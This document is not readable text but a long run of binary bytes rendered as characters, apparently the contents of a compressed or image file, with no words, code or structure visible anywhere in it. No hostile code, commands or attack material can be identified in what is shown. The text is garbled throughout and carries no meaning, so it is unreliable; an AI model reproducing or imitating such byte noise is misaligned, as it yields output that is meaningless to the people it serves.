�z��6���v���v�5q�|#7��z"�7r|���.���`�D'�Ex���� �m���{&8�u���#����t&:-�_j\}�Ԍ��uE4��O�aG$ X]��Y�b��U@�FD	�A�A�F*��H"�9J����Lj@�0Z�Ќ43M3(�YŎ,�<�#�&�v���� ����sXH��vF�4�Qh�1���9�ZG��>ujnN,����dL8��dQ�}M���j��c�(�0��2Tp)�4�Z� �np�Y��q�VgeE����V
���?���r�Z�x�5B1l!߂�#�z+1��p.L`��Y�b�����a�N�����5h�A�B(0�=�vX�A�.!�aZ)���H�8����u5xc1�
o� ��E�+!@��F��,��ACj�����X
���	m(������?�("��!���pBD"@6�sb`�Z��!� 2 S�6�V� 
i���Ѷ�UAp;H�����$#w�(�7}H	pGb�S��$&�
"`�2�`��͘��QM"
�L�\d�8�INh��R�9��k�a�xD�G�PO�H�;!]�Q�eHV��c8�%,Y	��
r����,pi��<��ϦTO�?ƑJ�*h9+�Ȃ=��A���gADs��Ǵ�O~����f(D r�����g��ip����10����c�Ƞ���)Oم��c�iM0rq ����Zȅ���3�����07N���|#����W3Y�烵�F"B�B���ۡ+I&���hcv�+p.��q�}���<�+���*�Bx�'+��<S�P�V!��1,�����6RB6`���5�U���E&��H��lR��9Ns���*)�Jd$ו�t�,�]i9#���4
g�.�Hx'ɴ����	 �/�
�"7��"�ē� �4S ^L`xrJ
,��$2��A�n�t�⩓��*��l��� |	ְ�;�p�R�g���k��"!V�?��=)���+n�p.��W[A��l�>$6��@4��b���3��1t�"�����fMpf\��,*C�u�t1D��T �dnak^������?p�G��P�^1ks�"ZU�Ə���ֱ2ܵ;��%Γ�\ⲁ5}��0�'��������,�Xe�S^�!;�Y�vD
.&7��ڲ�"�  "�4�:��+�ȵ�G@ ���ԓ�b ����{0.+������C�e���$H�$�<�2����OHށ���Lt��"��4gM?- �]���怿�A��܃&i�p��Q��b@�8 ��&�R"�$ �`8F
"(@����,��O�4�@����*�@.,��H�a/��J�C��"%�5,C���u1a��0DI�������Be�#�t���v �ǆ�%���"�^�d?Ȗ!��*�OD���T� `sOs�����U��pxذ��H�C��������9�=�e���@�n|l���r� �b�.�c"=���~&y"�B�ZӚ&vԣ>��i��ОO]{l\�D2jc� ��st�Xd��K[��v���;I��w`��,�J�j�o~3�,�q��N�Ȅ� ��F�[��/%#dޗMo����t����+w��L)�����E��ܰM����� rc)tC:�
��� �@3� ������`H��`��m�O$gr�$أr5�b,�޳���$|C�>,�2Qcs�p?���0�PtG�
n!�" ,�NJ6uSY�kTuS6�Aa�Ad�.m؆�BBw b&w�bw�v3$w�"�g�zgC{=D �F$T����]aV�W��"t���XY�1�AP��7k.3h��y/�i�u�DP1MHW!��z��Y�`���z��zg�>�5�f��j��gvdZ�4I�#� A`L!}!
f� K��6C�|����n@��_�}Eb�#uL�!z��O�g ݐa����9y�^�&m�^r�"��&�Y��&��-� 8aZh���$,��t;�` � �"�� �0-E0��@���)8	,��0
 �
1�`f�&'���b�S
��r�r�0	\V5c� ���1es�0�Y���o�T(���8,5],`��daSQFu5�T�k�E9��bgy�e�v�&d��aw�+�-��x0�gN�5��CC��h����W�!�wV_|��U���#���2�4�2�	o�x����a�3�p�&Fq ��i��(Y��&a��wK�j�I���22!�s�"!&BY�Xsb���(�
�C�����k4��� b`8�k�u\�e��$K/�pz����`�� 	��� ��a�F�%��fY�nQ^�t���gD^�14�EYp�b؃��t���p+�� 8��H{�'�	�`�� �P-5� HP�c��Ơm)�p��E	P��b��*��	D�]Itڐqe�0����S�E@x�R�T�P,pt�`��@+��t-J(`b��un�dq�@��
:��1v>��y�G5�x ^�Q0�ڨ�ww7(�z$C�E�w;$ �I�����yVd�s�	Z�P���I
���c����
��xe:�7㉕Eis$FY�u�8�H�60���� `�m���ڜ���>�#�GB��Z���n�|���1� �#Ga��H�
7@#�Qܸ�`0 �Q�7����=)�)ߠp�[��������c��0>?��en���oy�-"j��4�EY@3�(#�P��_���5 ��Ǔ�8�8 �4�ЁF*^� ��
H����A�4#96�T���` �p�4PM:�����~V�R(R"�T ����az�Х�p7������]���?#զK�ZO r�9�іW��l)�2���~:x9Tz��})d���z���A��¨��| ;}�U{�X!� #�s��qV���7��(|� ��g�G��iXÚ��y�Fh�ƫtFA0V��E��Z�ᑊú#z0���!�Y�{!�`Q��܋n��4� S�DFV�Ǯ@�\ 7ں"`9����D\x�jp���\�f ��0�A���@�	��|��O�g�n�e���L�EirL
�d�����h'� 
	W�l�M[X%y ��*3�4���
p)��5	���Y����)��a��%6r��U8%f�)�8D��\���@Vϐ~��%(��$�[��]|�ai���.E3��m�dw��rU�e���k�h�T f���"��/�1�٨a��U@IV�2�˩�������WሶK�x�j{v	�Gje�!�E������[�	�ë�p�����bt4e�����"�Z2��0�|����!@{�@��̄�� �s��7a�n�Z��52 ,���9��`�bp+@\n�
��C< ��Q
 b��3]�0��3��	��m��@��	< =nJ�:���:�:���o!�Pq=�i��q�հu;q�觢j	9γ
5���8N`Cl .��d���q�D�Y�aHځv*T��O�<	g��P\�l�r��Z�_�=��\�,�  ]��gM�	� d��tYX
.q��d�Zgu�����dS��x�.�K�f��q��L��]�ᨏ����<w��!�b��k{��!D�`��p��l{��0!����:E�x�ꚳ�'��h{���	�eA���&����7��6�#`A��MM���X�̅ ��J��Z؜x���ˀ�k�Ъ,"pͧ ` �z7��[�$�$$7��H�L��|�D 5��(�
��]z�p��=	��.�л@���h�Y�ynЬ�zˤc��G:�"�A��1Y��:+�a1�HO�`�R.Kb�T
 ���0����@�A�㡀�d|��F��3�=%'�s�(��#+���P\]LY��[�p�����gm�'��
Q�EW%p ,���Ey���px-�4�e��S�A��c�e�A��T�-/wg#���(�B0�L�|Pʪlz�2P�G�W"��ُ1��j�MZ�����@�G^�%Cj������}��X�c�W_����JA���ś�Z�#��nA�@4�ό��̒$��q��+��� ;����"os	�=��\�#����m���^#� ���\рڍ���@��\z3'إ
>�������sF������n��yn.#����e�%��`f�NS�6첆s$&�i���*(� 	4�?|I��� J��F�dP��#B	�D1PP�?d��T�PU��H��\]�M�����T�t �Pq
���-�J�lIuu~��b\�~.ȉ����P���2 �n�~:���p)���{��ɰ& �� ��0�g�)��W���o7�W�A �.	�w��n� �~ۛ�3 � �UTE�/Ye�'Si��	6RY������^�l��f�	@�w��נ��9y�aN���D�Þ�|���(�_{#O�!V���������
�m��\/��'���Y��%��: �F!7�@,��P �1cl,����A����?���T�Aǐ
 +8�Fl�9w��q�fY	8(�����ke�rD'��eщ�(kH���� 2ֆ���<)X��z5ٱ�e��{F�#3Pj��c�\ǎr�����v;
��L�3*�	���Y���t�?�K,_~x�f�=w���&�	v����/�j�W���A��ABPX�S���(|�����v�uA����׼cs��(	�����.�H��a'���z���A�B~���Ԅh�� ]���SlĊ <�$!��CFY`|�n<����G(�����Y� ���������x�B;* F,���	y0(�����qB�QA��G"�Y�H7��Q�JX��Z	!l��(ؒ.E�'�*�'�x���#J��숅0�n=�s=O�L0�P@��/
5�.y�Z�\���'eҠ��|SK	��9m�V���
)$>T1�.K@J,!$�I��&W���٪��* �'"B�I�1�B�(��BFeP�ʀf��Z��%˥��I���1�p��v-�`���A�e����dc��z�L�2�2�:�
�6�'�N#�4XS��b�<j8 t�M���b8G�ˉ.��G��ĥ���H�N���J�bvYH�3y��͓��fD��B���E�$:h Up��ޠ���A7���@���ȊG�l�sPl( Pn�%����:y�B��؃n���Eļ��N���L���xdl�j]�/Y S�X{��X�����0oZG������X{�ؤ�@%��y�'u���$SxG���N�tx�3=>�MO]��% @5�&�H�c�#��"��(��� i�%�%^����e�����y4��`,� $�q6��J 9Q�mc,�2�5�a�r�.�B������8�И�����x�C� ��DQ�e!��L
�������k��Ҩ�#DldC1۠ 7Kʍ�8f7��8#|�����1e*#@v�#�|g94��Fw2���:ғ���MxBs�І�[0�iM;G�S�?x�A*x�et����1��e�6��dj �ZD���Mn1r����D��Ht��8D lxQ���g�$>��)�
A����#�S�8pi��.�,S!��$>�Z�W��U��7k6�C8��s�$
���4�{R�zg�d�RU��q�g�S�B��^��&��`��"`�0�A{�KI�Bw�E��F<���88�Ȃ�6��I�!�k���׌Pc�p��?ky�*�	k4�/q� �R
:���G:au� p��8�B��K��(P�B1�p��	X�� ����4���J�0���A�*;uS�#:ː� ��Ż�u:*kC�V��*�̋n%�z�ȑ�Q2||�
�J!���x��f#{���>-��0�ơOh��R0MD,{�%.q�ō.3�QG,����.B����2$ ��w0�Hp�3�rI���	K�8A�Lك+WЂ5D((��bP8q�oݙ[����zrԞ�	#t�.�� x3�Mn2�x	U7�*�hJDH���+4v.�/���ha��g>�ҎO|�,��KAa�g��}�G�B1
$4�	J���� �8���E��j�&(A����+�\)[쭺0P �XƊ�x��%�G�|��Dm�-3�@@�4����YS��పW�Ʋ<=7���`e钅����g-�ZkV��f�f��"{)��C�*��֑>�5�N��t��3ȫ�1��%��u��ӈ?�Җ6��������Q�"Y�G0��=2w29/��j��~�����R2t(@&��`��.|@��.���H,��#�X�{����'�&"���"�%2����?��A��]:�K��GzDx75յ���N��,#�7��MHV�A�g�.�1^<�24�DR8��)�%��(�;�V�#M �O� \01�`^�3����-ka�G'��	�+/*W��Y<�}�S_H.� �
�J�`4�jaӑ`�������U0��b�&��|f8G�u�xL'��TG�a�ӵQ��6��|�+��F�U����{o̴�w�Z�KDٳ���t�1�YUq�����A���ڑ���;�h�L��, ���s��5���R�����`	�d7wt_/�[��I9��o�mf�Wۑ!]'��;w��#u�1U�Y��a�n屓!w�\d��;�x;���/5WG��A�eBFC�ĂĒ�0�!'�|E-�@~��s:(�Z0���R0�Z�e��d �;�����*'�ӣ�C�$�.0)kR�����*�ژ�h�* ����0�*�a@4#�pY�;��;���p�uS#�++9Iy6�m/�ʙ�<��@���%�$��!�Ub+Jkų��ۣ%�4��,9�����Q��L���:�ё��I��P�I��� �5��-`K�))��'��xDP.�+&���<9�C�r�n{�_�(>-��+7����a��3w3]��H>߱>鹾�ʯ�3�V 9�>�`�|8g؂.� �;9� �ȂCX �Q���8(�,��c�4�����F��
b�1pI���r49� u �r౴X*XqH��C@����:�s��c���2'3�̡�I�~�����21���r�\��A�ؑܳ�p�(�����}���K�nrI?�2:+�1�.Sxۻ�@�&�P�V��BK�*�����"C3Ԭ �4O[ù��-����$�:��35������A�z��Ӌ	0�x�I<D k�=@6xK� -��� ��\5�Ѽ
�"�����:ET��u{�%��~d�5��[����`�r����� 9!�{4Fc|�s!��I(LPM.�F�����Jn1�(��*@\G|�k�|��g�8�v��w��\�b�1"��������� ?h�+��l2�σ���\����:����+���L@:�(d@���'�A� ɳ��WKI��ώp�yI��#�k�W�.=���@�򲳝4�X�"�;ƚ��pI�P� p�C`3Nⓥl�J���p<���Q����9��8k5�U$2�5\C�dK�޺.�Y�= � ]0�<��÷j�j��=������GiI�亩�o�2�xL��x�q����� -���R���Jm(�Dp�vts�P��d��"���4`����c���bT��M��
J?�;����j�n����T�G�M�2LU�/���@�NW����5.�� H�O*��l����#jϊ̏/lo�3t��|1M�ώ���h����T� `?2B�xP����XP��#UX�n����7�1�%��a[3�_8S!Q�z�,֩�J3�4�x�F�J��GH�,�f��켎 �?��0�{
�B*�XQ8�! K�%H��q5�뀙��J��ܓ�h�Ұ�RJ7�ۦ�9#� �(�hLy�W<���`�3u��0U80HЁxS��Y&��@0N<�S[1b��`���	�Q�����
�F�񣆘�ǎX@tL��D9��nI�wɕ- �U���Tm/#�9X�ꙬH���U�$O�~�� ��4��&�/����;��lRU�O9\N�Wp�+ku�¿�Y�"W�JpuB���1��/i��x�.�6H���_��H�G�W���,�� @Q~��~�<��C�"ُ,�uX�����(�ѵ��\.�"G��50@�K�Aѭͽ�L�<�,��趒=�lBEU�tL������9+�ٗ�8F��VЂ:(��x`���gH���] TP
�2��r @	���ڨ� ���}rTRuG�� uN	��pq�e8�j ��1¨9�����3ȏ���<�V܈�)X�*��&����!��!  0��am-1uS�`�� ��A�ϻ#�����]P��+��i��]l����<M��+�v�ȳ!71�Y$b�K[y-������}}��^y~����4ح����O^��΂������5Kɚ�V��(��>�C5N,���VE��Q-��_,E�L�B���s�-�ZY��Qy���/Z		��������l�'�1:���0[��BE��?��F��Z \N�h��a����x���h 8�rί� �ȝ��8Ç^�O�@�N�.���)�/c\��j�)7K㕁��+i-��DJ���ksI�ed��V$��SP���3�]�1J��_Ec$�R ���ԍ�Ǽ�6��
�G�4���M����mV��r]����؜"�����K�Z��2IS��I�:|߼�:1&K�KQ�DIhjdF/�e���=¡N��;Na@������/X�����`_a8�KŞO�XȉB�)_[Tj�X��Vazna�$�oٹ��3�g��q�b2QF���H�GihUT��|�(H\�(�^�U)q�U�b�f���3,�jW��TC�9i(�\t<A�����6�h��霶9̵iU�%���cAC����ME��]�#��(�qd"���y�+��}^�MCOcC�nQ��˃-+M��v��p7��BP��(x��:��@�[��a�T*kCbRa�������j�O�d�Yt��<��X{�"�7�q�8�� 큜9}o�-xo܂� XP�Ψ�Pmb�g�c���G��2�|,9}^����V�N�Gb���a�Օ�!��6bv�>�n�Y=�}P�*{n4�����3"�V�a�3���`���n�H33�X�=�jk�zͮ��c!�ꗑ���%��p&�z�Z�u>:�_��&���L��%Pp�Iv�󝫆��jL�W9`C X�.���I�p�1�2Aq����qK�v�G,�X��^׺����=B�zwq�pKB"9� ����@����=��Ćh��/W�!�X6ǹl
�o��DHF���P�Z��P�82��3�S?�, ��<yI��s�s�Z�j);��{$ƻ� n4���L�V\� λ��NtԘ*`����ܠtDv���^���|wqac�R�;kkBԥc9V��b�������m���w�T̬�D�S�u^7�ǜ�y��Eݿ�H�� vv���M�j^OSU#��N��t�;�>�.�3�-u�@qG�0��.��Y A��E���۽wW}w'>�oVL�X$q�"���vϡ.tU �?���(�Tb�%����-����P9�ᐑF5'@xFa���>���S}<G���q��a�sGpP����������y�Z#��"b ��2+��/hH���a�!(P�q�Cϴq�/E)�QSDcO�>�qA�GR%?�L�� )J-/��)��$m�91�ŝ7lKـ K�s"��SU�[���;�꿩R�b=q�=���\z!�#��f'N|�cmٯA��X��Zu���CJ<�����?�4��	�-g�|����!�~$���+PȜ�o�!F�\��ȿ�|,���n4
�ls���%]���L�7��B�Z9�/9�&�!�Uk���&�m��n�Y�
�i�1� ��sС^e�,"D00l����e��D�?
��B��_3�c�?�0�`��H�`�R��4�	(1ӡ�ρX� T8*],�?t(ÝڐX�?��RoD]�c�DY>�%
���,9�dU,ԐCaن][Z!�\�`��6�	�?,g��(���M�l@�N`⤆O`�HQ�4��R�,E�MPE�B��Z�\VZ1��`�u�Y���F `-�.Q'��wЁa���Wa������D hF��%���ؐ`�q�X���Ŵ�i��s�,���O	�F�G(h�HY�٤�?�^�e�5�d��$+"��%����SJ�M����#�]' ��
Q�`z���ނ��DpJ�]�@'���Y��R�g H�$���H�΂N��[�N}t��9��0���\ߚt��4rb�-��"�$�\95�H$�risn�h�.�Lq��$�$�W�#PAPً��Yf��]e��F)�CR�$��X�l��[Mo�D'E�z���=CR��(�W!e��~d��vu�[�Bj.������b��%�z	��G��u��P:b�õ'}k���}��!=Sm(��i�ҐR�D�B���l�����H��S5�i�󼩉nJ,M'y��[oY�O��ruI��JCT��?�T�/�
<����o0�
�\��xL�ߠdjF�D��#d�F�T���9����Q�)Z�3~#�E�hD��"Җ��}�	��ժF�����������5�k��R�x�8ȍ)B�I�&Ӕn�m$���t�Y�NE�`�n����p<y�����E%��[ܣ"���P�r���%4b��%���< *��U<(a@��=f1�
AK!	Y��z��S
h'�^���k*I���#Y#�$���a��4%�B+@�S����+W9�_��DB� �U1M ��L�4��{m	�0��˶��#������}�}�X��VM��Ot0�(b��8�@��Fv�q~À
,`gp��y�2� g�3
�le��ƌfD�m2#Z�F�x5�,�� 0�5	�N�a.����pK��;�d0e$(4�c������L4SJ�DI�N<R���dӟA%X�N���.�p�S�E��5�\e$�E.��?����kW�P���q/��V?�G�F0��R¥H5�/U��Ġ:��D6�L�>pJ(��#+�$hrG�"!�*I@v�|D����ʠ�2�z�l�LE�D�	E�u���������X��4�S��4���i�`�h��j���p@���v������ ��� �i����h�<A�n(1�;��y�8E/	��8����F���.	J��	�t��p�6���E�<���{u!�X�����'��M��ⴔ�%T)N&b��*�0-B#*�l\� �����:��o'&*�����%5^[�q���-��jZ�2�G��sA�c���?"�0�[���ɮ�ZJ���F����@@�kk�e,
�TDP�
�@�4�0��z��ml kK�1Y�K$6��r�*]��^iCkZ�����l��W����<��G�05�l���-{�I?��V�����劓��U�!�I�VOh�]�����3D,*3hF�]л=���\'B��m$%�m�����o�/��C)
F�78� ���T6$���ֺτ��4�)iӎ,��:m3�[�a��>eq�=��F�h��x�KR����ֵ=CrOU� .���p:v��(d��/HFJ#��h�61�L�	ӄ#j���<.ǊVV+� "x݆�aA4 � �JO�^��Ml�G8D#��R{�$�4�L���5����X���D��9�bf3هiL[��������q�CvY��~Nv�c	��3�	A�К��8bF�e4W����qdy�)�����H��X�G}�{_�dJ  R�[��p�#o�ȻP���1/.�����mp���D]=��oR�b�������HQB��@��&1�fcs��?����m��*��h*���$W���P�,����d�`�_�5�#8�}���$�&]�!]J J$��VR���C �A �?� `� ��(�-)A�)���`I�ޞښ��m֠)�Ƅ���J����{x�q�V�Lq@�Q�C��ө)�	�vU�����pȭ1^v�Z�MC7��hwL��x)	@
H��@p��ف�E�2����DI ���WJ��1�B�a�<����-��1O��[�T�yIXNIE�훎�H	�:��C�T����S�������@Ei��]i��d_�yTf��`t\a�b_�
��� � �@��΃񟱹���Z��;A�mO�~�Z`5"�j���B<��$�8�6�� L� �!Jl�R��-E_#�In���[��8z�^J���\�h$���!@Jp����^��,P �Xk��5a��V)`H�����m��J<�H�ݫIA�Q9�As��4Wta��iPu��d�a;��@���X�� ����H�J�`���r��t��%�,f���@�Q�J�G8"F�We8�V�n8�P`KJ����=�b,���ȑ�\e)���U�Q=�5����$UƄ-�b-jU.���_|����/*��P"��Γ%��M!I�G4�qP�a}`�j@�f*,�7�Cm�/��?�/<�?(a'a�@��:��q���Iϵ�"O�eJ`]?��	du�Ygur�h��L�Gxz�`m�]L�VrZ��GX�Y�	�Hޅ�r����u5P8�C���� <�J�������VRߙX_A]@�7��pA��C�aR~D�@�!� �^H�t��]� "F8A��=�)�I��Y
_PMb�mX�鞠t��I�V�e�cJ���%
���b� +���@aR���DSy��x�p�d&�d�ɝ��T��1Y�-("A���哱�5V`6�D��f5�k�&!BaB*q���?i�(x���L��&o@��fJtA	�	"���SA�(�R$Gr<\s��J�#u�^G@��\��DT����EnZL�V�Ly�V2|�{P|n�l�ڰ.}<<e��چ��ɨ�LΌ��2�$�:��$�W7p��@�^S�׆n��Y�!T~�F�(��D �iъZ���UO1�E���B]0D�XU݇�莲���&�X�
i����.i��ޒ�%�j�Yh��a`����,��s\���b�Yc���u� }<BcP���e��n��*= 5�f5����k
�Gma��j��g꟦���.x�����=AtA�`��n�T����,�� �x����W̄h��ڕjF�x~� E�ޣU���Gh${C2��?����䰎�"P�(C<�gK����ڳb.t�����6�$Nn"��	Pj�PzC�W�\�|%%�\�����?��TΫ�� V��J���؄N���N�����WƢ�hĄ&1����Ģ�2<��^R������Y�%�����(܋-��tT���}���,��b�)��-ِ��GX&J�	�J1JRTߚ Bon�:b��ѥ!��k�&�¦aU# ��!�l�S��
�j�0���f*��nN�	oB�������*��*B�#g�`��tέ�\RlL��,��j���ۉm�m5�Cl�§�*n�6!�����d�d���N������:�3�ə��L��D�+�}S�r����]���x�z��h�J���_����o�E�ZdI��!2�mK��-�@*u�
2��<g^*Ǖ�^Re]��F�*^EW<NT���
Z�2��r-���c��y�?�i/�^�_�R��!񮩟Mdy�~D]a�����a% 7��W���wiC��j��:��	N��h��u4~2�m>Ӡ?�]?�s��%��hPRC���m��xr�F�jq$q���I:�K�s��?xqqT�B�qL�t�Z6��I˄( �����  I,���a���M�q�BIA@���aZ�0MZT嗴�����i"7"Z����B�M�.��4��,"�@�Vd���1RCǒvof��_j�#WD���#�%ΑE�>�l�
/�2.o�-�����b��\L����Q�6 "I ���m4~�))�J0`� &���	+�]�����&���d0� Ȍ��3p��1J��PB#��,��&�Y=C�Ȧ�*��>�>��4@�%ɕ�%1��䭿��k.�.d!�^4E��Hq �g��}Nn�Z��6Θ/����l� �8\
���  ?�1�|�a��kJ������f�2�Y�"Miࢄ-��Z!�c�)�e�����X.��d��d��e& �"�����X+�^�2(k�e����6�`��:���u��l_ `� ���_�2���a(��fxU�%g/�z���K�M��e#e�&]+��}C�h3�6J �?�&��!��6�d4��e�6�����'r�Q��p>�6>�`qHR��jO�1ߪV��mnA�F�G�ȯ��L����G kx�x�H;���6����d�pK��eM�.����Б��O�\���v�+bZF�\�ܬ��	p,�*�g�z
�QK�D�l��m[ANI���X�5)�o�~
�P+����{+���({٤.️�Q�ϟ_#���90�����fjE1��1��U��B�:��J ����?`��z{s��	���kp9���<�
JA��.��<m��% �z��h��W$�g��Aݶ�@��q�jx�����>��c�DS�W7C�q�4TCR.G皥g�}�H8�wy�dR�:7p@a������}[B����:��G	O� x�^�����M
L���h�o@8J���.���(�v�[Ƅ�Y�0��|�VU�w;����8���*Ci��Fh�J��ʊ��8�����Ȼ� �ʹ��D;�8�d��J-Թ�&�Y*-�`�b���8'��;���GP��l��Jx��S�D*,��"m�8n,�=��ü����"�J�'�|ݮ�$���x'J���g�*x���D9$!@(h6�4c&4d�`A)͜1���NE��eԸ�cG�9ƫ菙�g��mI�ңE�)G��?P>�����'=���5�D�Z�"U
�i�\�a4�
|��RH׮>��z�1�*R�U�����TŽ W#����6 U� R0۔��f�?�!�̝{F�-� g����?*.��¥ٖf�=:cX��H�V����֠O��w�v�6���Om�/Ѧ��Cc��� /�σF̙�������yx̾�9�d�	�W#��E4Y����4ڰ�Qn/���>!=�f(h�lq �a��@b�a�As�Bm�qƝa���g82BB��$�,F��_�"��:;�F�� ,-Sq��
���ib�{�$�Z ��\!�!`���
(Ј)u���!�ܨ�d,AkjH!0th����$����(�7�h���%�TR�#��lXb�)pb�7��@pa#�������Ȏ	�� �M�� ����J>
�5L��T�P%��n�f�gS�[m5̮[)�����R�1�2����`L��`����C��Y13�8���^��۳Zm5T��\�h�m�6�ͷ��M�:�θ䔻W��p��;9>ʮ����.#���9�!���փ�<��d/��5=lf�������̂����p�X~�ebj�ٝ�)|Ý���Ì>��K ��O�R�/�w���#r�,P��N$�̨�#��k'�|�()%�)u�J�K��.�<FK��q�.��9���Br,b�#���3NP�d&�e �3#�4�L�"8�A{ T��Q�G!%� 6�	.���5���Fu�Vŝ\�`�iW�^e�H	�=�x��b��j �B0�r�U1�#˾�> @�k�J�=�=��CS��s��l�p��=xrssw�ڍ��t���Ũ�p��:����#@�(��P ,t�� A���hEk]��'���m�ce�?J�yȪCנ�3`�����mH��̆z�!PH�]dbHS�Xzt����O�����$�Qj:�Z	���l�k]�
����QJT�R�����Ս�k����f���!a��qkP�p�Eڔ���Dq�+	�W��-rOj��5Α�����08ā�q`��>y Q��u�z] ���)|�*�@��@  �w�{X`��l���a�-��<J�/��^#���!X�j%g�	q��\@�Z�\��y}��f�r.��+E��B\ �H޼�~��Vѯ :�8
�`t����4���'s������b �3��Il�x��������e��^0�G3��>$(#)#�F�*营3[�H]���p���H���(V���>6¢��,���HHC�Z��5�jl+P�����l���F�Է�Qc�g4�G�H�j@#L}k�j�Ǉ��q���� �A�@���k�I$�Ȥ�BP��\~��B�hT6�	ɺu�`.0�Y~l
��Le>\y�&le\�Diq9���a�F�@��3.�c^����V��3�9Lg�%*{�^���ʯ����9Kc����|�Z���Y٤�V�sd�FhD#�Q� �C@P:�q��@��w#C�<�J�=����$�A�!�]idMx5�)��dǅ$CA$��64Ï0CC;�@�����X�V�5W��K!QH��bG���ō��YE���մ�"�k;�?⦠d�Kd�Z�:��jq�P���Tt�"������7�d��C'��i-K BN����P�"]'%����� �-%*���U�[,�0Zs�BU @m�R��u��0	IpY+���������i�0S1��&N���j3�����\���}��9���U���NQ\������D;D���~V�^��B��/�ʷ��m6A������3��E濷j^y6r��>�H�6����� hF�fFt�v���u�FKC+bGvc�F�x/&��Xd��∩q�*U9�XuI��CV�$Ư��J9@������Z��J&zK�@İ��5�e:���Z�0I�AW@n$�[���=��l.͉e�4�Ȓ�p��(ka�7p��|�ݟ���Ʋ��U��i��D�O/��+�Q�������M3k����?�sY��fn�7�N�'�}�W�Z��M�h�<O���m�����r�[A0��tv|�����?{��Mv��{��QPx��G�n{��OI7�`����0J3h���p�HZ�v�� ��$�M�L��E��UzfE�ڧ6�W�\��ym�/��(6��X�=nr�i���Ji���X!�ˑn��ʸ�qԁ#���@�˜!�:ap k��q�#
��v�f����� �.�\au��6kQRi�\)�t�,��  �������o\R������z��x�Ϙ�Ǣ�y20�����W,� � �8"X��K�T�
�	\f�#^x��U���N��g���Ԏ�|����О.��*��_��_��8�ؚ�:��h%�`�`\@,`�pgYfy,�
5j�h��v�
��#tR��b*����:�eD���fL!u��@"?��6��
ΨB�4�ŮH����&n��j�b �8`s�JL"�@����nN���o���υ�̤%x���#�$�L����V";	&���K%�a�6����NS��Op��,���-{G�j�NCGL�.�1�@�4�	��H������ Y�	W�$0�:�G�}`�$�kѺ���y���h��+� Q�f���9���D�^��:�m;J(K��`�2KH@/�"�)b8j�B�CvA�~&� A��+1䭮���+=���!LD�̚zj�v#��Pd$����%!i����d>`k��#�j�d����(J��
X 2"��2@��B:N3¬~�A�ĭ����#Gc��1�t.%��$ 6!�ì-�
�Ԍ�n�,���<p>)� �^�H�L*�.r��G�"�lpw �m|t0۠�B�{0���뢀%Z�p#-�x:/*�{�p&�:�S���w�S�O$U��Z�>s	]X&�C��Ī�}j�\�9�c�8Nｖ��D�(Ao��ٶc�4���,
c<�����E��׼�.$e>�C�`I� Da 0��L��,���-y&���:2b���D&�.�bXd=d�h����H���6 NK�!�
������/Fc��ª�ZH���ǄȌ�"@��4���,f��6���K�t�tn�8�5Q�5��N�$l�-�$%�!�la'����PG�`~����(�@�8k���b�z�m�9]�S׮3�r�w҂b�	ziV> <����鿊�y�i#�i=�oZ6B���S�:��r�KZ��Y����»�I8�K>dC&n#j�$+�`(�|���� F;� �&Ⱦ��B��(��CO�,��X6�֦2С��PĨ�Id4-��Nt¢�X��^�b�r2_(~�#4d���F�̼ ��[i�4>������̏{"�H�d ����j�@ �B�0g�A(�഍�D��aɤo���6�`���M��M��PUQr�@Q�
�L̢6�T�r� �x�:�$�r��8�8�J�<�� 
��2�Pk-��eU O�G�J;�� y����"ׂ2M=��T.�?�u^���\m%_��Y��U�5�nP�>�E*g\�=��l���4�"Cw7^�#�#���2B_���(��#�0����6W�IV��-tO�7C�e�!H���M�Q�<���DV�W�j&�Ñ��8w��eu��t� 8L�d2M����Ge� ���ޏ$%Ojuj�K�*Q���я��k/�$�VO�B,2)U����Q޶��uN	
� �L�S���d��;�W�HEV������5�4�#�r+��v��Գxv�4B��{|Ux�	K^-O�ZAt�UtѰ�X��Ңjmv��@]"#^�Ы�r׏��:�׏5���p�PϏ�C?B���BH#r��2�{��I�	4�L�S����
�6�X(��hߦ!}�pHf�c&!d[Q�Rvb�nJ�h ~i f��̺�4K�FIl6l��iof����g�3��4��L�����pTsH��4�d3�$���A�/�H	' r�$*QbS7����Q�s�Pg��)�*P�`
��:_)�8м��t-q�����G�$Σ�^��"X22���R�c�b��[�'�G��X�ZU�S7� ǧ[i]���g�3nP�/�(��w:�2����Kx&(������-z�D�5�F�L
����Zb FAY���{G���A|�#��ݎa��9%�1���C0��%�-ã.a�H�l!��v�0��Ŵ�K�����'Nk��Hl`
J�'dM�me�r���n�jC�!ꨭ�Z�!���#�6�u%�q^Ӄ�L�an�E":A�+�;"L	"�,iؠ�K��S��ȕ�G v8�ꂘUw�M�*:p���g�	� $�	�z�r�%��IdaH� &�����f-t��U�3%��?��F�2x�r���v�5�VKum��`�ˀ�m��u_��w��Q�(�'!��=�B��#�6�D�:�ct� �mv�6������($s�Ca��:���D���l�Dr�*1$r��fd�t��ﰫԱ�k��v��ʣ��3����/������V�e̜����tr�"���ds%Gji۶i�����o{�L8O46�8� ��N���v�%u\ǹ�p�dW�s�l��a�
��a?7V�bśԗ�ԡf��#��0A6n�<}��rH`��@�Ñ�;%��5���Y:Z�u��W�O�a�vz��w?<�/�9p�!#�� �-���a*|�9��9�p�݀;G4��>H�zC����zW�fÚ���W�o�e|�=���#���Z�R�ʱ���D Np�kK`A���k�K�f%������ɯ<I*��s��j�AF��kH��-�,��ė�-aKP�2Q��y$L���6�1y�eۜ5��k�9�JM�J�Yb��-�NS?�0�r@����6���Ϫ�_�	����ϴ'8}U���x�H��ś�s���
VXAV�#A�LF��V�
�v�6�'�%����u%���o>�XԦ]�Z����ϩE��AJ,B�U�1$���j(A�9V��7ĭ�b��d�{��`A�U��IR����zQ\��m߽�	�Z��t��6ghjb��W33��)�{�����:��"�p"(� ��?ӝ_˹���� � �iۢ�`4sȎ�PxP�Cb��A��h��P���dZ��I����*��N�>k�L濛7ա�)�e"���t���%K��I�fS��&ة�&6��P��&���_�f}���d��h��� p��1��~�F���Z�7����00^�b��_c>�o�;���ʘ@�̹��,ڄ(�&ą'�RQD��Î��FL���۵g�� {í�� 
>�8p+��+����U�Xa�y��wq��8�Bw�7yx���ÿ�
